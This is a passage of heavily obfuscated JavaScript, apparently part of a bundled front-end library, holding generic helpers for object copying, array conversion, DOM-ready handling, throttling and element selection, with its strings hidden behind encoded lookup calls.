_0x29d6cf=Object[_0x52b8aa(0x1fb,'\x61\x4b\x6b\x71')](null);continue;case'\x34':if(_0x3fd0d1[_0x52b8aa(0x95,'\x51\x4e\x74\x75')](0x1,_0x2e9ada)&&(_0x3dc61a=_0x3fd0d1[_0x52b8aa(0x263,'\x41\x5a\x4c\x31')](_0x1655c7,_0x3dc61a)),_0x3fd0d1[_0x52b8aa(0x126,'\x33\x6c\x6f\x62')](0x8,_0x2e9ada))return _0x3dc61a;continue;}break;}},_0x1655c7['\x6e']=function(_0x3e7a75){var _0x35fca3=_0x1b0391,_0x1397ce=_0x3e7a75&&_0x3e7a75[_0x35fca3(0x209,'\x24\x5d\x57\x79')]?function(){var _0x513443=_0x35fca3;return _0x3e7a75[_0x513443(0x266,'\x6d\x52\x62\x56')];}:function(){return _0x3e7a75;};return _0x1655c7['\x64'](_0x1397ce,'\x61',_0x1397ce),_0x1397ce;},_0x1655c7['\x6f']=function(_0x3c38fb,_0x3e3820){var _0x26831f=_0x1b0391;return Object[_0x26831f(0x29e,'\x41\x5a\x4c\x31')][_0x26831f(0x17b,'\x26\x67\x69\x56')][_0x26831f(0x113,'\x57\x6f\x2a\x26')](_0x3c38fb,_0x3e3820);},_0x1655c7['\x70']=_0xf2d128[_0x1b0391(0x111,'\x47\x25\x64\x53')],_0xf2d128[_0x1b0391(0x1c6,'\x21\x77\x69\x26')](_0x1655c7,_0x1655c7['\x73']=0x0);}([function(_0x46b145,_0x1c9153,_0x2ed887){var _0x217c3a=_0x538580;_0x46b145[_0x217c3a(0x10b,'\x55\x5b\x6a\x56')]=_0xf2d128[_0x217c3a(0x104,'\x38\x38\x62\x50')](_0x2ed887,0x1);},function(_0x542005,_0x5b1c37,_0x5c9ebd){'use strict';var _0x46c050=_0x538580,_0x1140c9={'\x57\x62\x6b\x49\x6f':function(_0x35e934,_0x4c2c76){var _0x18ef48=_0x4de0;return _0xf2d128[_0x18ef48(0xee,'\x79\x5d\x23\x73')](_0x35e934,_0x4c2c76);},'\x49\x4a\x63\x74\x68':_0xf2d128[_0x46c050(0x238,'\x55\x5b\x6a\x56')],'\x6c\x4d\x68\x67\x71':function(_0x3dc362,_0x21dc2a){var _0x36d133=_0x46c050;return _0xf2d128[_0x36d133(0xa6,'\x69\x23\x42\x74')](_0x3dc362,_0x21dc2a);},'\x47\x6e\x75\x5a\x53':_0xf2d128[_0x46c050(0x98,'\x49\x6c\x29\x24')],'\x67\x52\x47\x69\x62':function(_0x26ee7e,_0x59867e){var _0xdb87c6=_0x46c050;return _0xf2d128[_0xdb87c6(0xb4,'\x30\x71\x72\x65')](_0x26ee7e,_0x59867e);},'\x4e\x76\x54\x66\x5a':_0xf2d128[_0x46c050(0x1a5,'\x44\x50\x68\x79')],'\x45\x64\x65\x68\x61':function(_0x4ff3ff,_0x521d88){var _0x279da9=_0x46c050;return _0xf2d128[_0x279da9(0x175,'\x79\x21\x67\x5b')](_0x4ff3ff,_0x521d88);},'\x78\x52\x61\x48\x46':_0xf2d128[_0x46c050(0x166,'\x77\x41\x35\x24')],'\x45\x4c\x41\x71\x42':function(_0x3b77e9,_0x47124a){var _0x2b79d9=_0x46c050;return _0xf2d128[_0x2b79d9(0x278,'\x30\x71\x72\x65')](_0x3b77e9,_0x47124a);},'\x61\x4e\x50\x43\x51':_0xf2d128[_0x46c050(0x255,'\x24\x39\x47\x25')],'\x79\x44\x68\x46\x75':function(_0x39736b,_0x4e0a9d,_0x149d34){var _0x16a0cd=_0x46c050;return _0xf2d128[_0x16a0cd(0x9f,'\x59\x73\x65\x74')](_0x39736b,_0x4e0a9d,_0x149d34);},'\x44\x71\x45\x50\x6d':function(_0x1a1281,_0x10a433){var _0x3c3813=_0x46c050;return _0xf2d128[_0x3c3813(0x231,'\x28\x6d\x6e\x31')](_0x1a1281,_0x10a433);},'\x53\x64\x71\x79\x6b':_0xf2d128[_0x46c050(0xa1,'\x79\x39\x6a\x32')],'\x77\x48\x6d\x4e\x76':function(_0x3f275e,_0x45203e){var _0x5ba94a=_0x46c050;return _0xf2d128[_0x5ba94a(0x24b,'\x4f\x4b\x4c\x65')](_0x3f275e,_0x45203e);},'\x70\x48\x5a\x68\x42':_0xf2d128[_0x46c050(0x234,'\x59\x73\x65\x74')],'\x75\x4d\x48\x42\x4b':_0xf2d128[_0x46c050(0x7b,'\x6d\x58\x55\x41')],'\x4a\x45\x4b\x46\x66':function(_0x1df92b,_0x1be39e){var _0x5bfa97=_0x46c050;return _0xf2d128[_0x5bfa97(0x206,'\x4f\x4b\x4c\x65')](_0x1df92b,_0x1be39e);},'\x68\x43\x67\x6b\x75':_0xf2d128[_0x46c050(0x8a,'\x51\x78\x76\x5e')],'\x6f\x67\x47\x74\x6f':function(_0x2f4295,_0x127224){var _0x5050a8=_0x46c050;return _0xf2d128[_0x5050a8(0x79,'\x59\x5e\x40\x76')](_0x2f4295,_0x127224);},'\x74\x6a\x52\x70\x67':function(_0x2732b9,_0x43a3f3){var _0x271733=_0x46c050;return _0xf2d128[_0x271733(0xc0,'\x28\x6d\x6e\x31')](_0x2732b9,_0x43a3f3);},'\x4e\x4e\x6b\x54\x48':function(_0x3de139,_0x5e09ed){var _0x5575e6=_0x46c050;return _0xf2d128[_0x5575e6(0x1fc,'\x39\x46\x64\x63')](_0x3de139,_0x5e09ed);},'\x4a\x6c\x74\x6f\x73':function(_0x5abfbb,_0x3f944a,_0x1dacd3){var _0x27c1fb=_0x46c050;return _0xf2d128[_0x27c1fb(0x1bb,'\x55\x5b\x6a\x56')](_0x5abfbb,_0x3f944a,_0x1dacd3);},'\x57\x6c\x57\x4f\x46':_0xf2d128[_0x46c050(0x248,'\x4f\x39\x4c\x54')],'\x47\x48\x64\x5a\x78':function(_0xf7712c){var _0x55dc22=_0x46c050;return _0xf2d128[_0x55dc22(0x138,'\x26\x67\x69\x56')](_0xf7712c);},'\x45\x46\x72\x45\x57':_0xf2d128[_0x46c050(0x77,'\x28\x6d\x6e\x31')],'\x66\x72\x41\x56\x5a':function(_0x575dde){var _0x2f7f4e=_0x46c050;return _0xf2d128[_0x2f7f4e(0x236,'\x6d\x58\x55\x41')](_0x575dde);},'\x4f\x6c\x55\x76\x51':function(_0x17fd28,_0x5298e9){var _0x5d3abc=_0x46c050;return _0xf2d128[_0x5d3abc(0x17c,'\x72\x74\x57\x63')](_0x17fd28,_0x5298e9);},'\x73\x52\x71\x56\x6b':function(_0x2ad167,_0x363846){var _0x228d88=_0x46c050;return _0xf2d128[_0x228d88(0x13a,'\x44\x41\x5e\x62')](_0x2ad167,_0x363846);},'\x4f\x64\x65\x42\x48':function(_0x17a21e,_0x1df2c8){var _0x4ee426=_0x46c050;return _0xf2d128[_0x4ee426(0x249,'\x35\x51\x6a\x49')](_0x17a21e,_0x1df2c8);},'\x64\x79\x5a\x64\x57':function(_0x278c27,_0x55c15c){var _0x403f03=_0x46c050;return _0xf2d128[_0x403f03(0x208,'\x26\x67\x69\x56')](_0x278c27,_0x55c15c);},'\x7a\x41\x72\x66\x49':function(_0x151ed7,_0x4ab540){var _0x3eb97f=_0x46c050;return _0xf2d128[_0x3eb97f(0x162,'\x55\x5b\x6a\x56')](_0x151ed7,_0x4ab540);},'\x4a\x7a\x6d\x4c\x7a':function(_0x40a821,_0x36fb94){var _0x32ed12=_0x46c050;return _0xf2d128[_0x32ed12(0x19f,'\x21\x77\x69\x26')](_0x40a821,_0x36fb94);},'\x65\x4b\x6e\x6e\x4c':function(_0x5d05d5,_0x33ab51){var _0x5113f=_0x46c050;return _0xf2d128[_0x5113f(0x1a4,'\x28\x6d\x6e\x31')](_0x5d05d5,_0x33ab51);},'\x41\x65\x55\x6f\x70':function(_0x58536c,_0xd97246){var _0x598769=_0x46c050;return _0xf2d128[_0x598769(0x1e2,'\x7a\x79\x34\x76')](_0x58536c,_0xd97246);},'\x71\x54\x74\x74\x42':function(_0x532e20,_0x3146d0){var _0x3a89e6=_0x46c050;return _0xf2d128[_0x3a89e6(0x20b,'\x79\x21\x67\x5b')](_0x532e20,_0x3146d0);},'\x4e\x56\x53\x64\x46':function(_0xe1a140,_0x143459,_0x636c9a){var _0x3b8327=_0x46c050;return _0xf2d128[_0x3b8327(0x1e8,'\x38\x38\x62\x50')](_0xe1a140,_0x143459,_0x636c9a);},'\x5a\x69\x69\x75\x78':function(_0x26f519,_0x135a58,_0xbb1371){var _0x1f2d20=_0x46c050;return _0xf2d128[_0x1f2d20(0xcd,'\x40\x28\x77\x6d')](_0x26f519,_0x135a58,_0xbb1371);},'\x51\x65\x4e\x46\x73':function(_0x5483c,_0x14a46f){var _0x570d59=_0x46c050;return _0xf2d128[_0x570d59(0x26d,'\x79\x5d\x23\x73')](_0x5483c,_0x14a46f);},'\x57\x61\x61\x59\x64':function(_0x2d39a5,_0x309207){var _0x538464=_0x46c050;return _0xf2d128[_0x538464(0x1e6,'\x28\x6d\x6e\x31')](_0x2d39a5,_0x309207);},'\x78\x57\x6c\x67\x55':_0xf2d128[_0x46c050(0x84,'\x51\x4e\x74\x75')],'\x61\x65\x43\x57\x4f':function(_0xf2873c,_0x58fda9,_0x4735b1){var _0x3d2891=_0x46c050;return _0xf2d128[_0x3d2891(0x7e,'\x44\x50\x68\x79')](_0xf2873c,_0x58fda9,_0x4735b1);},'\x42\x44\x56\x45\x78':function(_0x3893db,_0xd93bad){var _0x591309=_0x46c050;return _0xf2d128[_0x591309(0xdf,'\x26\x67\x69\x56')](_0x3893db,_0xd93bad);},'\x54\x78\x4e\x44\x43':function(_0x46f024,_0x82562e){var _0x419cdf=_0x46c050;return _0xf2d128[_0x419cdf(0x210,'\x78\x77\x75\x38')](_0x46f024,_0x82562e);},'\x41\x53\x4a\x4b\x4b':function(_0x40ce56,_0x1a4ed9){var _0x360b5e=_0x46c050;return _0xf2d128[_0x360b5e(0xb8,'\x77\x41\x35\x24')](_0x40ce56,_0x1a4ed9);},'\x6f\x59\x4f\x58\x4c':function(_0x34b348,_0x13fb35){var _0x142997=_0x46c050;return _0xf2d128[_0x142997(0x258,'\x39\x46\x64\x63')](_0x34b348,_0x13fb35);},'\x4d\x48\x6b\x6e\x51':function(_0x26d66a,_0x2455ee){var _0x465011=_0x46c050;return _0xf2d128[_0x465011(0x25c,'\x79\x39\x6a\x32')](_0x26d66a,_0x2455ee);},'\x46\x56\x4e\x52\x4b':_0xf2d128[_0x46c050(0xdd,'\x21\x77\x69\x26')],'\x52\x4f\x65\x6e\x43':_0xf2d128[_0x46c050(0x15e,'\x43\x55\x54\x23')],'\x61\x61\x44\x59\x44':_0xf2d128[_0x46c050(0xd5,'\x69\x23\x42\x74')],'\x73\x5a\x69\x51\x4e':function(_0x26886d,_0x26318c,_0x2e7920){var _0x293dbd=_0x46c050;return _0xf2d128[_0x293dbd(0xbe,'\x24\x5d\x57\x79')](_0x26886d,_0x26318c,_0x2e7920);},'\x46\x65\x42\x6a\x58':function(_0x3f6efe,_0x34ac40){var _0x171901=_0x46c050;return _0xf2d128[_0x171901(0x1f1,'\x65\x32\x54\x4e')](_0x3f6efe,_0x34ac40);},'\x64\x6c\x56\x73\x55':_0xf2d128[_0x46c050(0x139,'\x38\x38\x62\x50')],'\x66\x57\x6a\x58\x4f':_0xf2d128[_0x46c050(0x191,'\x57\x6f\x2a\x26')],'\x59\x77\x72\x48\x6c':_0xf2d128[_0x46c050(0x24d,'\x59\x5e\x40\x76')]};function _0xc86e5b(_0x17a475,_0x455128){var _0x336aa6=_0x46c050,_0x51502e=Object[_0x336aa6(0x27e,'\x72\x69\x73\x41')](_0x17a475);if(Object[_0x336aa6(0x179,'\x74\x43\x24\x69')]){var _0x15ff88=Object[_0x336aa6(0x10a,'\x4f\x44\x37\x68')](_0x17a475);_0x455128&&(_0x15ff88=_0x15ff88[_0x336aa6(0xd4,'\x6d\x58\x55\x41')](function(_0x12974e){var _0x2cea25=_0x336aa6;return Object[_0x2cea25(0x2a0,'\x24\x5d\x57\x79')](_0x17a475,_0x12974e)[_0x2cea25(0xca,'\x77\x4b\x57\x73')];})),_0x51502e[_0x336aa6(0xa9,'\x78\x77\x75\x38')][_0x336aa6(0x170,'\x77\x41\x35\x24')](_0x51502e,_0x15ff88);}return _0x51502e;}function _0x4a1c26(_0x1fa94e){var _0x42b880=_0x46c050,_0xecaf83={'\x55\x7a\x78\x66\x67':function(_0x2e1331,_0x494f4d,_0x2e8d5b,_0x1b4d86){var _0x444220=_0x4de0;return _0xf2d128[_0x444220(0x73,'\x72\x69\x73\x41')](_0x2e1331,_0x494f4d,_0x2e8d5b,_0x1b4d86);}};for(var _0x54da30=0x1;_0xf2d128[_0x42b880(0x1dd,'\x2a\x39\x70\x66')](_0x54da30,arguments[_0x42b880(0x10d,'\x77\x4b\x57\x73')]);_0x54da30++){var _0x4383be=_0xf2d128[_0x42b880(0x85,'\x65\x32\x54\x4e')](null,arguments[_0x54da30])?arguments[_0x54da30]:{};_0xf2d128[_0x42b880(0x23d,'\x40\x28\x77\x6d')](_0x54da30,0x2)?_0xf2d128[_0x42b880(0x153,'\x40\x29\x38\x74')](_0xc86e5b,_0xf2d128[_0x42b880(0x186,'\x78\x77\x75\x38')](Object,_0x4383be),!0x0)[_0x42b880(0x26a,'\x38\x38\x62\x50')](function(_0x2d13a7){var _0x3a7db2=_0x42b880;_0xecaf83[_0x3a7db2(0xd2,'\x77\x4b\x57\x73')](_0x14bc7c,_0x1fa94e,_0x2d13a7,_0x4383be[_0x2d13a7]);}):Object[_0x42b880(0x1e0,'\x44\x50\x68\x79')]?Object[_0x42b880(0xb9,'\x69\x23\x42\x74')](_0x1fa94e,Object[_0x42b880(0x11d,'\x43\x55\x54\x23')](_0x4383be)):_0xf2d128[_0x42b880(0x7d,'\x79\x39\x6a\x32')](_0xc86e5b,_0xf2d128[_0x42b880(0x109,'\x40\x29\x38\x74')](Object,_0x4383be))[_0x42b880(0x122,'\x40\x28\x77\x6d')](function(_0x4ab53e){var _0x5d36c3=_0x42b880;Object[_0x5d36c3(0x21e,'\x59\x73\x65\x74')](_0x1fa94e,_0x4ab53e,Object[_0x5d36c3(0x1c4,'\x26\x67\x69\x56')](_0x4383be,_0x4ab53e));});}return _0x1fa94e;}function _0x14bc7c(_0x894926,_0x4566c6,_0x4e461f){var _0x492d2a=_0x46c050;return _0xf2d128[_0x492d2a(0x261,'\x5a\x5e\x72\x30')](_0x4566c6,_0x894926)?Object[_0x492d2a(0x21e,'\x59\x73\x65\x74')](_0x894926,_0x4566c6,{'\x76\x61\x6c\x75\x65':_0x4e461f,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x894926[_0x4566c6]=_0x4e461f,_0x894926;}function _0x31c526(_0x37cc14,_0x1bf47e){var _0x5e931d=_0x46c050;if(!_0x1140c9[_0x5e931d(0x212,'\x35\x51\x6a\x49')](_0x37cc14,_0x1bf47e))throw new TypeError(_0x1140c9[_0x5e931d(0x17f,'\x74\x69\x5a\x6f')]);}function _0x12789d(_0xfd84ab,_0x5131cf){var _0x444875=_0x46c050;for(var _0x2a090d=0x0;_0xf2d128[_0x444875(0x10e,'\x21\x77\x69\x26')](_0x2a090d,_0x5131cf[_0x444875(0xf0,'\x79\x21\x67\x5b')]);_0x2a090d++){var _0x583c27=_0x5131cf[_0x2a090d];_0x583c27[_0x444875(0xcc,'\x40\x28\x77\x6d')]=_0x583c27[_0x444875(0x218,'\x72\x74\x57\x63')]||!0x1,_0x583c27[_0x444875(0x107,'\x77\x41\x35\x24')]=!0x0,_0xf2d128[_0x444875(0x1cd,'\x65\x32\x54\x4e')](_0xf2d128[_0x444875(0x18b,'\x6d\x52\x62\x56')],_0x583c27)&&(_0x583c27[_0x444875(0xa2,'\x47\x25\x64\x53')]=!0x0),Object[_0x444875(0x147,'\x78\x77\x75\x38')](_0xfd84ab,_0x583c27[_0x444875(0x1c2,'\x59\x73\x65\x74')],_0x583c27);}}function _0x5a9680(_0x118a40){var _0x165064=_0x46c050,_0x2cafc3={'\x6a\x59\x43\x62\x59':function(_0x4102a8,_0x126fa5){var _0x2f01ab=_0x4de0;return _0x1140c9[_0x2f01ab(0x28e,'\x33\x5b\x76\x40')](_0x4102a8,_0x126fa5);},'\x59\x4c\x6e\x54\x4e':_0x1140c9[_0x165064(0x11c,'\x59\x5e\x40\x76')],'\x73\x56\x5a\x45\x51':function(_0x1175fb,_0x1f534d){var _0x149fc9=_0x165064;return _0x1140c9[_0x149fc9(0x24e,'\x4f\x39\x4c\x54')](_0x1175fb,_0x1f534d);},'\x62\x51\x67\x47\x76':function(_0x3d38e9,_0x4a9512){var _0x46adf3=_0x165064;return _0x1140c9[_0x46adf3(0x71,'\x78\x77\x75\x38')](_0x3d38e9,_0x4a9512);}};return function(_0xcc62a6){var _0x3c0856=_0x165064;if(Array[_0x3c0856(0xab,'\x5a\x5e\x72\x30')](_0xcc62a6))return _0x1140c9[_0x3c0856(0x196,'\x69\x23\x42\x74')](_0x33eb31,_0xcc62a6);}(_0x118a40)||function(_0x28dcd8){var _0x2e0763=_0x165064;if(_0x2cafc3[_0x2e0763(0x1ad,'\x57\x6e\x30\x43')](_0x2cafc3[_0x2e0763(0x28d,'\x24\x5d\x57\x79')],typeof Symbol)&&_0x2cafc3[_0x2e0763(0x26e,'\x74\x69\x5a\x6f')](Symbol[_0x2e0763(0x200,'\x74\x43\x24\x69')],_0x2cafc3[_0x2e0763(0x23c,'\x35\x51\x6a\x49')](Object,_0x28dcd8)))return Array[_0x2e0763(0x1db,'\x77\x4b\x57\x73')](_0x28dcd8);}(_0x118a40)||function(_0x404491,_0x5f1cdd){var _0xef5b6f=_0x165064,_0x5ea01f=_0x1140c9[_0xef5b6f(0x129,'\x30\x71\x72\x65')][_0xef5b6f(0xf7,'\x77\x4b\x57\x73')]('\x7c'),_0x50d193=0x0;while(!![]){switch(_0x5ea01f[_0x50d193++]){case'\x30':if(_0x1140c9[_0xef5b6f(0x167,'\x44\x41\x5e\x62')](_0x1140c9[_0xef5b6f(0x121,'\x43\x55\x54\x23')],_0x408ec6)||_0x1140c9[_0xef5b6f(0xba,'\x40\x29\x38\x74')](_0x1140c9[_0xef5b6f(0x169,'\x24\x39\x47\x25')],_0x408ec6))return Array[_0xef5b6f(0x2b3,'\x33\x6c\x6f\x62')](_0x408ec6);continue;case'\x31':if(_0x1140c9[_0xef5b6f(0x13c,'\x44\x50\x68\x79')](_0x1140c9[_0xef5b6f(0x21a,'\x26\x67\x69\x56')],typeof _0x404491))return _0x1140c9[_0xef5b6f(0x11b,'\x2a\x39\x70\x66')](_0x33eb31,_0x404491,_0x5f1cdd);continue;case'\x32':_0x1140c9[_0xef5b6f(0x282,'\x36\x39\x33\x67')](_0x1140c9[_0xef5b6f(0x15c,'\x49\x6c\x29\x24')],_0x408ec6)&&_0x404491[_0xef5b6f(0x230,'\x57\x6f\x2a\x26')]&&(_0x408ec6=_0x404491[_0xef5b6f(0x1ee,'\x4f\x39\x4c\x54')][_0xef5b6f(0x16d,'\x35\x51\x6a\x49')]);continue;case'\x33':var _0x408ec6=Object[_0xef5b6f(0x272,'\x40\x28\x77\x6d')][_0xef5b6f(0x151,'\x79\x5d\x23\x73')][_0xef5b6f(0xbc,'\x59\x73\x65\x74')](_0x404491)[_0xef5b6f(0x99,'\x74\x43\x24\x69')](0x8,-0x1);continue;case'\x34':if(_0x1140c9[_0xef5b6f(0x124,'\x38\x38\x62\x50')](_0x1140c9[_0xef5b6f(0x269,'\x44\x50\x68\x79')],_0x408ec6)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xef5b6f(0x1f7,'\x41\x5a\x4c\x31')](_0x408ec6))return _0x1140c9[_0xef5b6f(0x27d,'\x6d\x52\x62\x56')](_0x33eb31,_0x404491,_0x5f1cdd);continue;case'\x35':if(!_0x404491)return;continue;}break;}}(_0x118a40)||(function(){var _0x5a5394=_0x165064;throw new TypeError(_0x1140c9[_0x5a5394(0x1e9,'\x44\x41\x5e\x62')]);}());}function _0x33eb31(_0x2fb5b0,_0x28ccac){var _0x58931e=_0x46c050;(_0x1140c9[_0x58931e(0x131,'\x4f\x44\x37\x68')](null,_0x28ccac)||_0x1140c9[_0x58931e(0x9e,'\x33\x5b\x76\x40')](_0x28ccac,_0x2fb5b0[_0x58931e(0x142,'\x51\x4e\x74\x75')]))&&(_0x28ccac=_0x2fb5b0[_0x58931e(0x90,'\x24\x39\x47\x25')]);for(var _0x688d6c=0x0,_0x384c33=new Array(_0x28ccac);_0x1140c9[_0x58931e(0x21b,'\x79\x5d\x23\x73')](_0x688d6c,_0x28ccac);_0x688d6c++)_0x384c33[_0x688d6c]=_0x2fb5b0[_0x688d6c];return _0x384c33;}_0x5c9ebd['\x72'](_0x5b1c37);var _0x2e2aaa,_0x1c0069,_0x2ff001='\x5b'[_0x46c050(0x257,'\x61\x4b\x6b\x71')](_0xf2d128[_0x46c050(0x1d3,'\x36\x39\x33\x67')],'\x5d\x2e')[_0x46c050(0xbf,'\x47\x25\x64\x53')](_0xf2d128[_0x46c050(0x27c,'\x74\x43\x24\x69')]);function _0x5e8629(_0x166cc2){var _0x1311bb=_0x46c050,_0x492440=function(){var _0x4676a1=_0x4de0;_0x1140c9[_0x4676a1(0x17d,'\x26\x67\x69\x56')](setTimeout,_0x166cc2,0x10);};_0x1140c9[_0x1311bb(0x148,'\x72\x74\x57\x63')](_0x1140c9[_0x1311bb(0x88,'\x36\x6a\x66\x2a')],document[_0x1311bb(0x75,'\x57\x6f\x2a\x26')])?_0x1140c9[_0x1311bb(0xe5,'\x57\x6e\x30\x43')](_0x492440):window[_0x1311bb(0x2a8,'\x51\x78\x76\x5e')](_0x1140c9[_0x1311bb(0xd7,'\x4f\x39\x4c\x54')],_0x492440);}function _0x587102(_0x5125d4,_0x4355c4,_0x1e60d5){var _0x2659c0=_0x46c050,_0x4bcb6b=_0xf2d128[_0x2659c0(0x184,'\x4f\x44\x37\x68')][_0x2659c0(0x1da,'\x4f\x44\x37\x68')]('\x7c'),_0x3c8b65=0x0;while(!![]){switch(_0x4bcb6b[_0x3c8b65++]){case'\x30':var _0x5cd5a1={'\x67\x4c\x64\x57\x52':function(_0x42559,_0x29ac69){var _0x5b4ab9=_0x2659c0;return _0xf2d128[_0x5b4ab9(0xef,'\x4f\x4b\x4c\x65')](_0x42559,_0x29ac69);},'\x50\x71\x68\x4f\x50':function(_0x2a1970){var _0x48d1ab=_0x2659c0;return _0xf2d128[_0x48d1ab(0x203,'\x5a\x5e\x72\x30')](_0x2a1970);}};continue;case'\x31':return function(){var _0x49bb03=_0x2659c0,_0x2c94ad=_0x1140c9[_0x49bb03(0x149,'\x4f\x4b\x4c\x65')](_0x3f35c5);_0x39a616||_0x1140c9[_0x49bb03(0x194,'\x39\x46\x64\x63')](!0x1,_0x1e60d5[_0x49bb03(0x136,'\x61\x4b\x6b\x71')])||(_0x39a616=_0x2c94ad);var _0x1b8765=_0x1140c9[_0x49bb03(0xc8,'\x61\x4b\x6b\x71')](_0x4355c4,_0x1140c9[_0x49bb03(0x286,'\x44\x41\x5e\x62')](_0x2c94ad,_0x39a616));return _0x457a7b=this,_0x8cad76=arguments,_0x1140c9[_0x49bb03(0x1dc,'\x2a\x39\x70\x66')](_0x1b8765,0x0)||_0x1140c9[_0x49bb03(0x14d,'\x74\x43\x24\x69')](_0x1b8765,_0x4355c4)?(_0x1140c9[_0x49bb03(0x1af,'\x57\x6f\x2a\x26')](clearTimeout,_0x40a71e),_0x40a71e=null,_0x39a616=_0x2c94ad,_0x34dab5=_0x5125d4[_0x49bb03(0xec,'\x59\x5e\x40\x76')](_0x457a7b,_0x8cad76),_0x40a71e||(_0x457a7b=_0x8cad76=null)):_0x40a71e||_0x1140c9[_0x49bb03(0x11f,'\x78\x77\x75\x38')](!0x1,_0x1e60d5[_0x49bb03(0x254,'\x49\x6c\x29\x24')])||(_0x40a71e=_0x1140c9[_0x49bb03(0x267,'\x51\x4e\x74\x75')](setTimeout,_0x11e974,_0x1b8765)),_0x34dab5;};case'\x32':var _0x3f35c5=function(){var _0x34f031=_0x2659c0;return window[_0x34f031(0x12f,'\x55\x5b\x6a\x56')]?performance[_0x34f031(0x25f,'\x59\x5e\x40\x76')]():Date[_0x34f031(0x29a,'\x40\x29\x38\x74')]();},_0x11e974=function(){var _0xb89cf7=_0x2659c0;_0x39a616=_0x5cd5a1[_0xb89cf7(0x1f8,'\x49\x6c\x29\x24')](!0x1,_0x1e60d5[_0xb89cf7(0xa0,'\x33\x6c\x6f\x62')])?0x0:_0x5cd5a1[_0xb89cf7(0x12b,'\x79\x39\x6a\x32')](_0x3f35c5),_0x40a71e=null,_0x34dab5=_0x5125d4[_0xb89cf7(0x15b,'\x78\x77\x75\x38')](_0x457a7b,_0x8cad76),_0x40a71e||(_0x457a7b=_0x8cad76=null);};continue;case'\x33':var _0x457a7b,_0x8cad76,_0x34dab5,_0x40a71e=null,_0x39a616=0x0;continue;case'\x34':_0x1e60d5||(_0x1e60d5={});continue;}break;}}function _0x4dd264(_0x1b2cee){var _0x3456e0=_0x46c050;return _0x1140c9[_0x3456e0(0x292,'\x51\x78\x76\x5e')](_0x1140c9[_0x3456e0(0x22d,'\x79\x39\x6a\x32')],typeof _0x1b2cee)?_0x1140c9[_0x3456e0(0x198,'\x79\x21\x67\x5b')](_0x5a9680,document[_0x3456e0(0x172,'\x21\x77\x69\x26')](_0x1b2cee)):_0x1140c9[_0x3456e0(0x289,'\x51\x78\x76\x5e')](_0x1b2cee,HTMLElement)?[_0x1b2cee]:_0x1140c9[_0x3456e0(0x1ef,'\x57\x6e\x30\x43')](_0x1b2cee,HTMLCollection)?_0x1140c9[_0x3456e0(0x295,'\x72\x74\x57\x63')](_0x5a9680,_0x1b2cee):(Element,_0x1b2cee);}var _0xbfb402=(function(){var _0x4462d1=_0x46c050,_0x46c398={'\x6f\x75\x43\x42\x74':function(_0x238626,_0x34f66b){var _0x339b4f=_0x4de0;return _0xf2d128[_0x339b4f(0x97,'\x7a\x79\x34\x76')](_0x238626,_0x34f66b);},'\x51\x59\x49\x59\x4a':function(_0x506b09,_0x576381){var _0x8d22fc=_0x4de0;return _0xf2d128[_0x8d22fc(0x10c,'\x36\x6a\x66\x2a')](_0x506b09,_0x576381);},'\x41\x57\x44\x4a\x57':function(_0x47e354,_0x12ecfb,_0x2214fc){var _0x4345a5=_0x4de0;return _0xf2d128[_0x4345a5(0x1c9,'\x36\x6a\x66\x2a')](_0x47e354,_0x12ecfb,_0x2214fc);},'\x4f\x65\x4a\x6b\x6d':function(_0x4a1be5){var _0x584714=_0x4de0;return _0xf2d128[_0x584714(0xb5,'\x79\x5d\x23\x73')](_0x4a1be5);},'\x6e\x78\x75\x75\x61':_0xf2d128[_0x4462d1(0x105,'\x5a\x5e\x72\x30')],'\x50\x47\x71\x53\x4b':_0xf2d128[_0x4462d1(0x1cf,'\x74\x69\x5a\x6f')],'\x49\x61\x41\x70\x74':function(_0x114cff,_0xeba989){var _0x5f0127=_0x4462d1;return _0xf2d128[_0x5f0127(0x81,'\x33\x6c\x6f\x62')](_0x114cff,_0xeba989);},'\x44\x67\x57\x47\x4b':_0xf2d128[_0x4462d1(0x1c0,'\x79\x21\x67\x5b')],'\x47\x47\x67\x74\x6a':function(_0x54ba10,_0x475612){var _0x47f0c8=_0x4462d1;return _0xf2d128[_0x47f0c8(0x25b,'\x24\x5d\x57\x79')](_0x54ba10,_0x475612);},'\x6e\x78\x76\x51\x6a':_0xf2d128[_0x4462d1(0x156,'\x39\x46\x64\x63')],'\x58\x4d\x72\x79\x48':function(_0x4d15ca,_0x10ba74){var _0xef55bd=_0x4462d1;return _0xf2d128[_0xef55bd(0xf1,'\x43\x55\x54\x23')](_0x4d15ca,_0x10ba74);},'\x48\x47\x54\x61\x43':function(_0x17e088,_0x1b11c4,_0x4a6b75){var _0x6bb848=_0x4462d1;return _0xf2d128[_0x6bb848(0x87,'\x44\x41\x5e\x62')](_0x17e088,_0x1b11c4,_0x4a6b75);},'\x4c\x43\x67\x4c\x56':function(_0x9bf463,_0x7864db){var _0x5cf329=_0x4462d1;return _0xf2d128[_0x5cf329(0xe1,'\x6d\x58\x55\x41')](_0x9bf463,_0x7864db);},'\x69\x41\x4f\x76\x78':function(_0x25d423,_0x32beca){var _0x1c939b=_0x4462d1;return _0xf2d128[_0x1c939b(0x1e7,'\x36\x39\x33\x67')](_0x25d423,_0x32beca);},'\x58\x4e\x45\x64\x41':function(_0x2df482,_0x27446f){var _0x3f3115=_0x4462d1;return _0xf2d128[_0x3f3115(0x189,'\x61\x4b\x6b\x71')](_0x2df482,_0x27446f);},'\x67\x6b\x74\x52\x62':_0xf2d128[_0x4462d1(0x22a,'\x79\x39\x6a\x32')]};function _0x4243b7(_0x4c8629){var _0x2ec892=_0x4462d1,_0x1f4fee=this,_0x5bdb9b=_0x1140c9[_0x2ec892(0x1ce,'\x44\x41\x5e\x62')](arguments[_0x2ec892(0x152,'\x26\x67\x69\x56')],0x1)&&_0x1140c9[_0x2ec892(0x18c,'\x49\x6c\x29\x24')](void 